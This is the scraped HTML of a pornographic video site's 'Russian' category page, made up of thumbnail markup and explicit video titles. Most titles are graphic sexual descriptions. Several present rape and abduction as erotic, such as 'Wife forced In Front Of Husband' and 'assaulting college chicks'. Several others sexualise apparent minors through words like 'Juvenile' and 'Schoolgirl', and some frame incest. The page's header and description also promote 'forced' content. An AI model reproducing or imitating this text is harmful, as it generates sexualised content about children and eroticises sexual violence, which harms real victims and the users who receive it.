

--- FILE ---
content_type: text/html
request_url: https://hard-coreroughporn.com/en/category/120914002/Russian/popular/1/
body_size: 15222
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Hard-core Rough Porn - Promises a great Russian journey into the depths of rough delight.</title>
        <meta name="description" content="A haven for forced fans seeking wild and rough Russian pleasure." />
        <link rel="alternate" hreflang="en" href="/en/category/120914002/Russian/popular/1/" />
 
        <link rel="canonical" href="https://hard-coreroughporn.com/en/category/120914002/Russian/popular/1/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
 <script src="/js/SpqAMoN0A13S8qn4.js" type="text/javascript"></script>  
   
        <!-- Site Header START -->
        <header class="header">
            <div class="content">  
            
            
                <!-- Logotype START -->
                <a class="logotype" href="/" target="_self">
                    Hard-core<span>Rough</span>Porn <!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->
            
            
                <button class="menu-btn" aria-label="Menu"></button><!-- Header Menu Open Button -->
                
                
                
                <!-- Header Menu START -->
                <div class="dropdown">
                
                    <!-- Header Navigtaion START -->
                    <nav>
                        <ul>
                            
                            <li><a href="/" target="_self">Home</a></li>
							
							<li><a href="/en/category/120914002/Russian/popular/1/" target="_self">Most Viewed</a></li>
                            
                            <li><a href="/en/category/120914002/Russian/latest/1/" target="_self">Last Added</a></li>
                                                     
                            <li><a href="https://livesexhookers.com/">Live Sex Hookers</a></li>
                            
                            <li><a href="https://pornsites.love/">PornSites.love</a></li>
                            
                        </ul>
                    </nav>
                    <!-- Header Navigtaion END -->
                    
                    
                    <!-- Search END -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                    <!-- Search END -->
                    
                </div>
                <!-- Header Menu END -->
                
                
            </div> 
        </header>
        <!-- Site Header END -->
                
                
                
        <!-- ===================================================== -->
        
                
                
        <!-- Content START -->
        <main class="wrapper">
            
               
            <div class="content">
                
            
                <!-- Videos Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        
                        <h1>Russian Porn Movies</h1>
                        
                    </header>
                    <!-- Section Header END -->
                                
                    
                    <!-- Thumbnails List START -->
                    <div class="thumbs-list ">
                        
    

                        <article class="thumb">
                            <a href="/en/video/13554958834777782726/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33e33f8f9c6" src="/thumbs/726/13554958834777782726_0.jpg" alt="Russian Step Sister Kimberly Nutter perkyd To Bang" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:39</span> <!-- Duration -->
                                </figure>
                                <h3>Russian Step Sister Kimberly Nutter perkyd To Bang</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/9987623795355069548/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="8a9b2aecd860ac6c" src="/thumbs/548/9987623795355069548_0.jpg" alt="Russian Juvenile Begs For Bumpy Sex" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">23:07</span> <!-- Duration -->
                                </figure>
                                <h3>Russian Juvenile Begs For Bumpy Sex</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640079884715/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10d434d1ab" src="/thumbs/715/3824942640079884715_0.jpg" alt="Wife forced In Front Of Husband" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">24:48</span> <!-- Duration -->
                                </figure>
                                <h3>Wife forced In Front Of Husband</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/12145559751112190662/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="a88db23e6352eac6" src="/thumbs/662/12145559751112190662_0.jpg" alt="Wrong Russian Schoolgirl Anus Fuck" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">28:14</span> <!-- Duration -->
                                </figure>
                                <h3>Wrong Russian Schoolgirl Anus Fuck</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/13327907839154438168/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="b8f63d90bff1c018" src="/thumbs/168/13327907839154438168_0.jpg" alt="Russian Girl Sasha Bikeyeva  - Sasha loves to get fucked hard in her tight little pussy, sucking cock and licking his balls. Real home sex - tape young amateur couple" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">11:06</span> <!-- Duration -->
                                </figure>
                                <h3>Russian Girl Sasha Bikeyeva  - Sasha loves to get fucked hard in her tight little pussy, sucking cock and licking his balls. Real home sex - tape young amateur couple</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/13115603976840044805/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="b603fc53d6406105" src="/thumbs/805/13115603976840044805_0.jpg" alt="d. Russian redhead rough fuck with friend" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">18:12</span> <!-- Duration -->
                                </figure>
                                <h3>d. Russian redhead rough fuck with friend</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/9519300163609205988/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="841b59103a3e9ce4" src="/thumbs/988/9519300163609205988_0.jpg" alt="redhead party girl anal forced fucked by two men" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:30</span> <!-- Duration -->
                                </figure>
                                <h3>redhead party girl anal forced fucked by two men</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637582098512/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed103f53a050" src="/thumbs/512/3824942637582098512_0.jpg" alt="Teen russian babe tied by boyfriend" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:59</span> <!-- Duration -->
                                </figure>
                                <h3>Teen russian babe tied by boyfriend</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/18443933811374135353/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="fff60414cfc59839" src="/thumbs/353/18443933811374135353_0.jpg" alt="Bumpy Anus For Russian Blonde Babysitter" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:53</span> <!-- Duration -->
                                </figure>
                                <h3>Bumpy Anus For Russian Blonde Babysitter</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/17257793531444351163/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="ef7fffc7f8c650bb" src="/thumbs/163/17257793531444351163_0.jpg" alt="Stepmother woke up from the stepson's big dick. Family therapy 2020" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">15:30</span> <!-- Duration -->
                                </figure>
                                <h3>Stepmother woke up from the stepson's big dick. Family therapy 2020</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/9042992137514955219/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="7d7f296fef3ab1d3" src="/thumbs/219/9042992137514955219_0.jpg" alt="Busty Hot Blonde f. Fucked By Best Friend" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:30</span> <!-- Duration -->
                                </figure>
                                <h3>Busty Hot Blonde f. Fucked By Best Friend</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/8715834530965561010/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="78f4dd53d3491eb2" src="/thumbs/10/8715834530965561010_0.jpg" alt="After she gets rough anal sex and a blowjob simultaneously, she smiles happy with a beautiful cumshot all over her face." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>After she gets rough anal sex and a blowjob simultaneously, she smiles happy with a beautiful cumshot all over her face.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/8341414130235897058/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="73c2a7f4ed2274e2" src="/thumbs/58/8341414130235897058_0.jpg" alt="Please Fuck My Narrowly Anus" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">21:53</span> <!-- Duration -->
                                </figure>
                                <h3>Please Fuck My Narrowly Anus</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/7397852671393922994/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="66aa73cf231bffb2" src="/thumbs/994/7397852671393922994_0.jpg" alt="Lying on her back with her pussy juicing, she took a dick in her ass and got left wide open." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>Lying on her back with her pussy juicing, she took a dick in her ass and got left wide open.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3547287593706185147/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="313a7f45ab01e1bb" src="/thumbs/147/3547287593706185147_0.jpg" alt="Huge Asshole Sex From Russia" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:04</span> <!-- Duration -->
                                </figure>
                                <h3>Huge Asshole Sex From Russia</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/12748447333374184358/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="b0eb954e378b4ba6" src="/thumbs/358/12748447333374184358_0.jpg" alt="Time to get him real hard, she wraps her lips on his fat cock and gives him some soft head, slowly licking and gagging on his shaft." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>Time to get him real hard, she wraps her lips on his fat cock and gives him some soft head, slowly licking and gagging on his shaft.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/4006340541538772761/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3799617efbaa2719" src="/thumbs/761/4006340541538772761_0.jpg" alt="Russian Teen Begging For Anal Sex" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">12:00</span> <!-- Duration -->
                                </figure>
                                <h3>Russian Teen Begging For Anal Sex</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/8159991123985819414/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="713e1cb19b83e716" src="/thumbs/414/8159991123985819414_0.jpg" alt="ruthless self-styled russian desperado snatching up and assaulting college chicks." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:57</span> <!-- Duration -->
                                </figure>
                                <h3>ruthless self-styled russian desperado snatching up and assaulting college chicks.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/18413285559153177830/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="ff8921a88527b4e6" src="/thumbs/830/18413285559153177830_0.jpg" alt="Scraggy Russian Teeny Deep Asshole" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">20:27</span> <!-- Duration -->
                                </figure>
                                <h3>Scraggy Russian Teeny Deep Asshole</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/18189193243125452264/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="fc6cfee2576d8de8" src="/thumbs/264/18189193243125452264_0.jpg" alt="Slutty Teeny Paid Her Ex-boyfriend To Fuck Her In The Arsehole - Letty Ebony" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:31</span> <!-- Duration -->
                                </figure>
                                <h3>Slutty Teeny Paid Her Ex-boyfriend To Fuck Her In The Arsehole - Letty Ebony</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/17685300399864815726/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="f56ecf035004206e" src="/thumbs/726/17685300399864815726_0.jpg" alt="Kinky Anal Russian Slut a." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">20:58</span> <!-- Duration -->
                                </figure>
                                <h3>Kinky Anal Russian Slut a.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/16822194940736386178/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="e974712bb8f73482" src="/thumbs/178/16822194940736386178_0.jpg" alt="PREE PROMO (GIO1284) Cute russian teeny Pinky Breeze 4on1 balls deep anus and DP" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:33</span> <!-- Duration -->
                                </figure>
                                <h3>PREE PROMO (GIO1284) Cute russian teeny Pinky Breeze 4on1 balls deep anus and DP</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/16230884400568442256/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="e13faf5e0e4f9d90" src="/thumbs/256/16230884400568442256_0.jpg" alt="Black DAP, Kitty Doll88, 3on1, BBC, ATM, Balls Deep Anal, DAP, Rough Sex, Big Gapes, Cum in Mouth, Swallow GL760" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:37</span> <!-- Duration -->
                                </figure>
                                <h3>Black DAP, Kitty Doll88, 3on1, BBC, ATM, Balls Deep Anal, DAP, Rough Sex, Big Gapes, Cum in Mouth, Swallow GL760</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/15207391173422887791/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="d30b81b33448336f" src="/thumbs/791/15207391173422887791_0.jpg" alt="Blonde Asshole Russian Juvenile Babysitter" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:57</span> <!-- Duration -->
                                </figure>
                                <h3>Blonde Asshole Russian Juvenile Babysitter</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/13554958836564335051/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33e9e7599cb" src="/thumbs/51/13554958836564335051_0.jpg" alt="Anus of step sis Rebeka receives cock sideways" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:01</span> <!-- Duration -->
                                </figure>
                                <h3>Anus of step sis Rebeka receives cock sideways</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/12905741475795211385/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="b31a677ea3cc9479" src="/thumbs/385/12905741475795211385_0.jpg" alt="Skinny Blonde Russian Teen Analized" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">22:43</span> <!-- Duration -->
                                </figure>
                                <h3>Skinny Blonde Russian Teen Analized</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/9624367394796229114/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="85909f274aae51fa" src="/thumbs/114/9624367394796229114_0.jpg" alt="Arwen Gold BDSM session with sex toys and leather whip" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:03</span> <!-- Duration -->
                                </figure>
                                <h3>Arwen Gold BDSM session with sex toys and leather whip</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/7108789703443206204/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="62a77e9240afd03c" src="/thumbs/204/7108789703443206204_0.jpg" alt="Russian Slut Sasha Bikeyeva fucks hard in a hotel room Mallorca in doggy style, intensively ends with squirt and gets a lot of hot sperm on her beautiful face" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:47</span> <!-- Duration -->
                                </figure>
                                <h3>Russian Slut Sasha Bikeyeva fucks hard in a hotel room Mallorca in doggy style, intensively ends with squirt and gets a lot of hot sperm on her beautiful face</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/6797686986880120862/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="5e563c4c8348f81e" src="/thumbs/862/6797686986880120862_0.jpg" alt="BANGBROS - Beautiful Spanish Dame Natasha La Piedra Rough Sex With Alberto Blanco & Tommy Cabrio" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:40</span> <!-- Duration -->
                                </figure>
                                <h3>BANGBROS - Beautiful Spanish Dame Natasha La Piedra Rough Sex With Alberto Blanco & Tommy Cabrio</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/6104569656467570694/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="54b7c9c25860c006" src="/thumbs/694/6104569656467570694_0.jpg" alt="Russian Teenage and her first Sextape FIND HER at WhoreCamsTV.com" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:47</span> <!-- Duration -->
                                </figure>
                                <h3>Russian Teenage and her first Sextape FIND HER at WhoreCamsTV.com</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/5611020457813231894/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="4dde5960bf684916" src="/thumbs/894/5611020457813231894_0.jpg" alt="Diary Russian Whore#23 -  Homemade amauter sex with couple" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">18:50</span> <!-- Duration -->
                                </figure>
                                <h3>Diary Russian Whore#23 -  Homemade amauter sex with couple</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/5375377910874763045/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="4a992dbadf2bef25" src="/thumbs/45/5375377910874763045_0.jpg" alt="Tough Asshole For Russian Horny MILF" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">22:20</span> <!-- Duration -->
                                </figure>
                                <h3>Tough Asshole For Russian Horny MILF</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/5185503002115438929/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="47f69b81a6cff951" src="/thumbs/929/5185503002115438929_0.jpg" alt="Russian bitch Kimberly Nutter gets her holes fucked" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:22</span> <!-- Duration -->
                                </figure>
                                <h3>Russian bitch Kimberly Nutter gets her holes fucked</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639668740218/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10bbb3407a" src="/thumbs/218/3824942639668740218_0.jpg" alt="Moscow Teen Sister Surprised By Brother" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">20:55</span> <!-- Duration -->
                                </figure>
                                <h3>Moscow Teen Sister Surprised By Brother</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638353820740/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed106d532c44" src="/thumbs/740/3824942638353820740_0.jpg" alt="Shemale gets fucked royally by 2 black cocks" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:16</span> <!-- Duration -->
                                </figure>
                                <h3>Shemale gets fucked royally by 2 black cocks</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942637987242675/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed105779a2b3" src="/thumbs/675/3824942637987242675_0.jpg" alt="Rest in Piss - Rough Sex sluts Selvaggia &amp; Charlotte Sartre Balls Deep Anal" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:55</span> <!-- Duration -->
                                </figure>
                                <h3>Rest in Piss - Rough Sex sluts Selvaggia &amp; Charlotte Sartre Balls Deep Anal</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852734929386161/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9e7fc3ab1" src="/thumbs/161/2705852734929386161_0.jpg" alt="Real homemade rough anal fuck with hot amateur teen" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:06</span> <!-- Duration -->
                                </figure>
                                <h3>Real homemade rough anal fuck with hot amateur teen</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852733754685315/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9a1f7b783" src="/thumbs/315/2705852733754685315_0.jpg" alt="Sex Club Energy" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:25</span> <!-- Duration -->
                                </figure>
                                <h3>Sex Club Energy</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2370315034687596108/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="20e50cf73052664c" src="/thumbs/108/2370315034687596108_0.jpg" alt="Redhead Russian Teenager Coarse Fuck" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">15:34</span> <!-- Duration -->
                                </figure>
                                <h3>Redhead Russian Teenager Coarse Fuck</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/8246049221123735003/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="726fda13c1777ddb" src="/thumbs/3/8246049221123735003_0.jpg" alt="Yjraine Nymphos Wants More Sex Thrills" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:40</span> <!-- Duration -->
                                </figure>
                                <h3>Yjraine Nymphos Wants More Sex Thrills</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2564576740506195382/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="239734f53119d5b6" src="/thumbs/382/2564576740506195382_0.jpg" alt="After her ass has been fingered to prep her for what is to cum, she sucks his dick until he is rock hard." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>After her ass has been fingered to prep her for what is to cum, she sucks his dick until he is rock hard.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/17607215723120793065/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="f4596569c44995e9" src="/thumbs/65/17607215723120793065_0.jpg" alt="Carol Is a Skinny Bitch with Big Tits Who Loves Hard Fucking." width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>Carol Is a Skinny Bitch with Big Tits Who Loves Hard Fucking.</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/16450873455345992537/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="e44d3e3f46cd0359" src="/thumbs/537/16450873455345992537_0.jpg" alt="MY18TEENS - Amateur Girl Eating Pussy and Rough Sex" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:42</span> <!-- Duration -->
                                </figure>
                                <h3>MY18TEENS - Amateur Girl Eating Pussy and Rough Sex</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/13554958837993894502/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bc1ce33ef3aaf266" src="/thumbs/502/13554958837993894502_0.jpg" alt="companion's sister rough fuck and russian teen" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:19</span> <!-- Duration -->
                                </figure>
                                <h3>companion's sister rough fuck and russian teen</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3920901162497176706/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3669d6d55e0f7482" src="/thumbs/706/3920901162497176706_0.jpg" alt="French Blonde MILF Soiled Asshole Sex" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">26:51</span> <!-- Duration -->
                                </figure>
                                <h3>French Blonde MILF Soiled Asshole Sex</h3> <!-- Title -->
